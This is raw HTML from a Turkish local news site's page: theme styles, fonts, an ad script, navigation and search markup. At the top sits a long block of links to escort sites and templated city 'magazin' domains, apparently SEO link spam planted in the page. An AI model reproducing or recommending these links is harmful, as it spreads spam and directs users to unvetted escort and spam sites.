<a href="https://hakkariescort.com/" title="hakkari escort">hakkari escort</a> <a href="https://igdirescortnew.com/" title="ığdır escort">ığdır escort</a> <a href="https://ispartaescort.site/" title="ısparta escort">ısparta escort</a> <a href="https://kahramanmarasescort.com/" title="kahramanmaraş escort">kahramanmaraş escort</a> <a href="https://karabukescort.org/" title="karabük escort">karabük escort</a> <a href="https://karamanescortbayan.com/" title="karaman escort">karaman escort</a> <a href="https://karsescort.com/" title="kars escort">kars escort</a> <a href="https://kastamonuescortiste.com/" title="kastamonu escort">kastamonu escort</a> <a href="https://kirklareliescort.site/" title="kırklareli escort">kırklareli escort</a> <a href="https://kutahyaescortbayan.com/" title="kütahya escort">kütahya escort</a> <a href="https://nevsehireskortlar.net/" title="nevşehir escort">nevşehir escort</a> <a href="https://nigdeescortlar.com/" title="niğde escort">niğde escort</a> <a href="https://ordubayanescort.com/" title="ordu escort">ordu escort</a> <a href="https://osmaniyeescortbayan.net/" title="osmaniye escort">osmaniye escort</a> <a href="https://rizeescort.site/" title="rize escort">rize escort</a> <a href="https://sanliurfaescortucuz.com/" title="şanlıurfa escort">şanlıurfa escort</a> <a href="https://siirtescortbayanlar.com/" title="siirt escort">siirt escort</a> <a href="https://sinopescortx.club/" title="sinop escort">sinop escort</a> <a href="https://sirnakescort.com/" title="şırnak escort">şırnak escort</a> <a href="https://tunceliescortbayanlar.com/" title="tunceli escort">tunceli escort</a> <a href="https://yozgatescortbayan.site/" title="yozgat escort">yozgat escort</a> <a href="https://tokatescortbayan.site/" title="tokat escort">tokat escort</a> <a href="https://tekirdagescortbayan.site/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://kutahyaescortbayan.site/" title="kütahya escort">kütahya escort</a> <a href="https://balikesirescort.site/" title="balıkesir escort">balıkesir escort</a> <a href="https://aydinescort.site/" title="aydın escort">aydın escort</a> <a href="https://edirneescort.site/" title="edirne escort">edirne escort</a> <a href="https://sivasescort.site/" title="sivas escort">sivas escort</a> <a href="https://usakescort.site/" title="uşak escort">uşak escort</a> <a href="https://adanaescortayca.com/" title="adana escort">adana escort</a> <a href="https://adanaescortberen.com/" title="adana escort">adana escort</a> <a href="https://adanaescortece.com/" title="adana escort">adana escort</a> <a href="https://adanaescortlinda.com/" title="adana escort">adana escort</a> <a href="https://adanaescortmelek.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsude.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsudenaz.com/" title="adana escort">adana escort</a> <a href="https://vergikonseyi.org.tr/" title="vergi konseyi">vergi konseyi</a> <a href="https://omegletv.org.tr/" title="götüntülü sohbet">görüntülü sohbet</a> <a href="https://urla-siyaset-haberleri.com.tr/" title="urla siyaset haberleri">urla siyaset haberleri</a> <a href="https://ankarada-hayat.com.tr/" title="ankara magazin">ankara magazin</a> <a href="https://istanbulda-magazin.com.tr/" title="istanbul magazin">istanbul magazin</a> <a href="https://yalovada-magazin.com.tr/" title="yalova magazin">yalova magazin</a> <a href="https://kutahyada-magazin.com.tr/" title="kütahya magazin">kütahya magazin</a> <a href="https://elazigda-magazin.com.tr/" title="elazığ magazin">elazığ magazin</a> <a href="https://adiyamanda-magazin.com.tr/" title="adıyaman magazin">adıyaman magazin</a> <a href="https://tokatta-magazin.com.tr/" title="tokat magazin">tokat magazin</a> <a href="https://sivasta-magazin.com/" title="sivas magazin">sivas magazin</a> <a href="https://batmanda-magazin.com.tr/" title="batman magazin">batman magazin</a> <a href="https://erzurumda-magazin.com.tr/" title="erzurum magazin">erzurum magazin</a> <a href="https://afyonda-magazin.com.tr/" title="afyon magazin">afyon magazin</a> <a href="https://malatyada-magazin.com.tr/" title="malatya magazin">malatya magazin</a> <a href="https://orduda-magazin.com.tr/" title="ordu magazin">ordu magazin</a> <a href="https://trabzonda-magazin.com.tr/" title="trabzon magazin">trabzon magazin</a> <a href="https://mardinde-magazin.com.tr/" title="mardin magazin">mardin magazin</a> <a href="https://eskisehirde-magazin.com.tr/" title="eskişehir magazin">eskişehir magazin</a> <a href="https://denizlide-magazin.com.tr/" title="denizli magazin">denizli magazin</a> <a href="https://muglada-magazin.com.tr/" title="muğla magazin">muğla magazin</a> <a href="https://vanda-magazin.com/" title="van magazin">van magazin</a> <a href="https://aydinda-magazin.com.tr/" title="aydın magazin">aydın magazin</a> <a href="https://tekirdagda-magazin.com.tr/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://balikesirde-magazin.com.tr/" title="balıkesir">balıkesir magazin</a> <a href="https://samsunda-magazin.com.tr/" title="samsun magazin">samsun magazin</a> <a href="https://kayseride-magazin.com.tr/" title="kayseri magazin">kayseri magazin</a> <a href="https://manisada-magazin.com.tr/" title="manisa magazin">manisa magazin</a> <a href="https://hatayda-magazin.com.tr/" title="hatay magazin">hatay magazin</a> <a href="https://diyarbakirda-magazin.com.tr/" title="diyarbakır magazin">diyarbakır magazin</a> <a href="https://mersinde-magazin.com.tr/" title="mersin magazin">mersin magazin</a> <a href="https://kocaelide-magazin.com.tr/" title="kocaeli magazin">kocaeli magazin</a> <a href="https://gaziantepte-magazin.com.tr/" title="gaziantep magazin">gaziantep magazin</a> <a href="https://konyada-magazin.com.tr/" title="konya magazin">konya magazin</a> <a href="https://sakaryada-magazin.com.tr/" title="sakarya magazin">sakarya magazin</a> <a href="https://antalyada-magazin.com.tr/" title="antalya magazin">antalya magazin</a> <a href="https://bursada-magazin.com.tr/" title="bursa magazin">bursa magazin</a> <a href="https://izmirde-magazin.com.tr/" title="izmir magazin">izmir magazin</a> <a href="https://istanbulda-otomobil.com.tr/" title="istanbul otomobil fiyatları">istanbul otomobil fiyatları</a> <a href="https://istanbulda-ekonomi.com.tr/" title="istanbul ekonomi">istanbul ekonomi</a> <a href="https://istanbulda-egitim.com.tr/" title="istanbul eğitim">istanbul eğitim</a> <a href="https://istanbulda-seyahat.com.tr/" title="istanbul seyahat">istanbul seyahat</a> <a href="https://istanbulda-gezi.com.tr/" title="istanbul gezi rehberi">istanbul gezi rehberi</a> <a href="https://antalyada-alisveris.com.tr/" title="antalya alışveriş merkezleri">antalya alışveriş merkezleri</a> <a href="https://antalyada-ticaret.com.tr/" title="antalya ticaret">antalya ticaret</a>
</div>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9199561059146998"
     crossorigin="anonymous"></script>    <link rel="Shortcut Icon" href="https://haberadam.temadam.com/wp-content/uploads/2020/11/favicon-16x16-1-1.png" type="image/x-icon">
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/styles.css?v=1.0" />
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/owl.carousel.min.css">
            <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/icon/style.css" />

        <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/theme_style.css">
    

    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2" as="font" crossorigin>
    <style>
        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }
    </style>

        <style>
    body{
        background-color: #ffffff;
    }
    .scdovizin button, .scdovizintab > div.active{
        background-color: #ea3566;
    }
    .scdovizintab > div.active{
        border-color: #ea3566;
    }
    .scdovizin-inputs.scifull span{
        border-color: #ea356625;
    }
    #header-shape-gradient {
        --color-stop: #ea3566;
        --color-bot: #ea3566;
    }
    #zuck-modal-content .story-viewer .slides .item>.media{width: 700px;}
    #zuck-modal-content .strydesc{color: }
    .newsBox2 > i{background: #db2027;opacity: 0.7;}
    .ayarlarkaydet.ayarkheader:hover {background-color:#db2027;}
    .iletisim svg.titledot rect {fill:#db2027;}
    .videoNewsBox ul li a strong:hover{color: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before, header{background: #ea3566}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #ea3566}
    .tag{background: #ea3566}
    .newsBox:hover>strong{color:#db2027}
    .newsBox>strong:hover{color:#db2027}
    .authorBox ul li a strong,#owl-wleft-slider3 .owl-nav button:hover{color:#ea3566}
    .options-icons.iconcom:hover .icon-border {
      background-color: #ea3566;
      border-color: #ea3566;
    }
    @media only screen and (max-width: 480px) {
        .header-bottom {
            background: #ea3566;
        }
    }

    .desk-menu-top ul li:first-child, .desk-menu-bottom-left li a:before, .desk-menu-bottom-right ul li a,
    .desk-menu-bottom-right ul li a span
    {color: #c9c9c990}
    .desk-menu-bottom-left li a i{ background-color: #c9c9c990 }
    .desk-menu-bottom-left li a, .desk-menu-bottom-right ul li a, .desk-menu-bottom-right ul li a span { border-color: #c9c9c990; }
    .desk-menu-bottom-right ul li a span svg path { fill: #c9c9c990; }

    .left .more a{background-color: #ea3566}

    #home > .bottom > .left .twoLineNews > div > div > div > div > div > div a strong:hover{color: #ea3566}
    .videoNewsBox ul li a span i{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li > a:before{background: #db2027}
    .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .hmfix .header-bottom.on, .wleft-slider-left li.active a figure, .hd-bot,
    .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .yol-in-bottom ul li a span
    { border-color: #ea3566; }
    header .menu-item-has-children ul.sub-menu{ background-color: #0a0a0a }
    .desk-menu{ background-color:#2a2929 }
    .bvgl-title{border-color: #ea3566 }
    div#owl-wleft-slider3 .owl-dots button:hover:after, div#owl-wleft-slider3 .owl-dots button.active:after,
    .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
    .tab-up-in .owl-dots button.active, .header-bottom-left:before, .header-bottom-left #logo,
    .header-bottom-left nav ul li a:after, .hd-bot-left #logo, .hd-bot-left .mobile-logo, a.mobile-logo, .gazete-detay-left ul li a:before
    {
        background-color: #ea3566;
    }

    .yr-in a p:hover,.hd-bot-right nav ul li a:hover{ color:#ea3566 }

    #owl-wleft-slider2 .owl-dots button.active,div#owl-wleft-slider .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active,
    .tab-up-in .owl-dots button.active, .main-manset #owl-main-manset .owl-dot.active{
        background-color: #ea3566 !important;
    }
    .yol-in-bottom ul li a span{ border-color: #ea3566 !important; }

    #home.container .newsBox>strong span:hover, #home.container .newsBox>strong:hover span, .flmc .news-four-2 .news-four-in span:hover,
    .kat-grid-right-five a:hover strong, #home.container .newsBox>strong:hover span, .fively-left a:hover h5, .news-four-in a.news-four-link:hover .news-four-in-title span,
    .yol-in-bottom ul li a:hover span, .footer-links-left ul li a:hover, .gazete-detay-left ul li a:hover span, .gazete-detay-left ul li a.active span,
    .gazete-dr-gun li a:hover, .gazeteler-top h1 b
    {
        color: #db2027 !important;
    }

    .hm-top .select-vakit{ background-color: #ea3566 }

    .mobile-menu h3{ color: #ea3566 }

        footer .logo-pattern{background-color: #ea3566}
    
            .header-bottom-left:before, .header-bottom-left #logo, .alt-cat,
        .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
        .header-bottom-left nav ul li a:after, .left .more a, .newsBox span .icon-play-arrow,
        .options-icons .icon-border.active, span.icon-border-count, .sc-options-user,  #newsRead .bottom .left .detail .relatedContent a,
        #newsRead .bottom .left .detail ol li:before,
        .hd-bot-left #logo, .shrrt.active .icon-border,
        .sc-options-left .options-icons:hover .icon-border, .cb-ver-head, a.mobile-logo, .ss-choosen, .ss-top-mobile a:hover,
        .options-icons.iconfav:hover .icon-border,.options-icons.iconcom:hover .icon-border   {background-color: #0a558a}
        .bvgl-title, .options-icons .icon-border.active, .options-icons .icon-border.active:hover,
        .hmfix .header-bottom.on,.shrrt.active .icon-border,
        .sc-options-left .options-icons:hover .icon-border, .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on,.yol-in-bottom ul li a span,
        .wleft-slider-left li.active a figure,.options-icons.iconfav:hover .icon-border,.options-icons.iconcom:hover .icon-border
        {border-color: #0a558a}
        .video-five-left{background-color: #ffffff36}
        .video-five .flex-start,.video-five-right{background-color: #0a558a}

        #owl-wleft-slider1 .owl-dots button.active ,#owl-wleft-slider2 .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active{background-color: #0a558a !important;}
        footer .logo-pattern, div#owl-wleft-slider3 .owl-dots button.active:after,
        div#owl-wleft-slider3 .owl-dots button.active:after, .main-manset #owl-main-manset .owl-dot.active,
        div#owl-wleft-slider .owl-dots button.active, .ss-top ul li.active, .ss-top ul li:hover, #owl-sports .owl-nav .owl-prev,
        .ss-bottom ul a, #owl-sports .owl-nav .owl-next
        {background-color: #0a558a !important;}

        .wleft-slider3 .owl-nav button:hover, span.comment-active b{ color: #0a558a !important; }

                    footer .logo-pattern{background-color: }
        


        .container .newsBox>strong span:hover, .fourrscl-bottom p:hover, .sc-fively-2 a p:hover, .sc-fively-1 a p:hover,
        a.bvgl-top p:hover, a.bvgl-top figure:hover a.bvgl-top p, .infinityDiv h4,.cb-veri ul li:hover a,.cb-letters p b,
        #newsRead .bottom .left .detail .options-icons:hover p, .yazar-detay-right .cap .options-icons:hover p,
        .footer-links-left ul li a:hover
        {
            color: #0a558a !important;
        }

        @media only screen and (max-width: 480px) {
            .header-bottom {
                background: #0a558a;
            }
        }

        .sticky-bread {
            border-top-color:  #0a558a;
        }

        .sb-left a svg path {
          fill: #0a558a;
        }

        .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on{
            border-top-color: #0a558a;
        }

    .scdovizin button, .scdovizintab > div.active{
        background-color: #0a558a;
    }
    .scdovizintab > div.active{
        border-color: #0a558a;
    }
    .scdovizin-inputs.scifull span{
        border-color: #0a558a25;
    }

    
    @media screen and (max-width:568px) {
        #home > .bottom .left .sixNewsSymmetry > div {
            width: 100%;
            flex: 100%;
            max-width: 100%;
            padding-left: 5px;
            padding-right: 5px !important;
        }
    }

        .ows-in h3, #owl-wleft-slider2 .ows-in h3, #owl-wleft-slider3 .ows-in h3, .main-manset-title h3,.tab-up-title h3{text-transform: unset;}
        .ows-in h3::first-line{color:#e5d520}
            .container .newsBox>strong:hover span{ color: #db2027 }
    .genel-veri{background-color: #dd3333}

    .mid-va span,.corona1,.corona2{background-color: #b21c26}
    .mid-va span:first-child{background-color: transparent}
    .weat-d-tag a:hover{background-color: #ea3566 !important;border-color: #ea3566 !important;}
</style>

    <script>
        var ajaxurl = "https://edirneyenigun.com/wp-admin/admin-ajax.php";
    </script>
</head>

<body class=" hmfix  bgWhite mm-wrapper">

    <header class="header1 center">
        <div class="header-bottom">
        <div class="container">
            <div class="flex-between">
                <div class="header-bottom-left">
                    <div class="logo-pattern">
</div>

<a href="https://edirneyenigun.com/" id="logo" class="desktop-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy" alt="Edirne Yenigün" /></a>
<a href="https://edirneyenigun.com/" class="mobile-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy"  alt="Edirne Yenigün" /></a>                    <nav>
                        <ul id="menu-ust-menu" class="menu"><li id="menu-item-3189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li id="menu-item-1601" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li id="menu-item-3188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li id="menu-item-3193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li id="menu-item-3190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li id="menu-item-15581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>                    </nav>
                </div>
                <div class="header-bottom-right">

                    <div class="header-bottom-right-options">
                        
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://edirneyenigun.com/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://edirneyenigun.com/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mobileSearch">
        <div class="mobileSearch-close">
            <div class="mss-close">
                <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                    <g>
                        <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"></path>
                    </g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                </svg>

            </div>
        </div>
        <div class="mobileSearch-top">
            <form method="get" action="https://edirneyenigun.com/">
                <div class="mobileSearch-flex">
                    <button type="submit">
                        <svg id="asdf" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2">
                            <path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path>
                        </svg>
                    </button>
                    <input type="text" name="s" placeholder="Hızlı Ara" required="">
                </div>
            </form>
        </div>
        <div class="mobileSearch-bottom">
            <ul>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zulfikar-aytug/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zülfikar Aytuğ</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeydehanim/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            zübeydehanım</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanimi-andi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
